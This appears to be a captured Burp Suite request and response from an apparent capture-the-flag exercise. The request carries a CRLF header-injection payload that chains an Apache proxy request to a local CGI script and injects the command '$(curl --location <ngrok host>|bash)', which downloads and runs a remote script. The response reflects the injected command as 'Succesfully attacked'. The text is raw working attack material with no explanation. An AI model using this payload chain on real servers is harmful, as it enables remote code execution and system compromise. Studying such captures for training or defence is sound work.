 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/attack-domain?target=error&name=
test%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:http%3a%2f%2f127.0.0.1%2fcgi-bin%2fattack-ip%3ftarget%3d::1%$
(curl%2b--location%2b842c-152-58-7-106.ngrok-free.app|bash)%26name=test2%0d%0a%0d%0a HTTP/1.1
2 Host: 94.237.55.3:55368
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.55.3:55368/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 29 Mar 2025 09:29:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 Location: ../?result=Succesfully attacked ::1%$(curl --location 842c-152-58-7-106.ngrok-free.app|bash)!
5 Content-Length: 352
6 Content-Type: text/html; charset=iso-8859-1
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
<head>
12 <title>
302 Found
</title>
13 </head>
<body>
14 <h1>
Found
</h1>
15 <p>
The document has moved <a href="../?result=Succesfully attacked ::1%$(curl --location
842c-152-58-7-106.ngrok-free.app|bash)!">
here
</a>
.
</p>
16 <hr>
17 <address>
Apache/2.4.54 (Debian) Server at 127.0.0.1 Port 80
</address>
18 </body>
</html>
19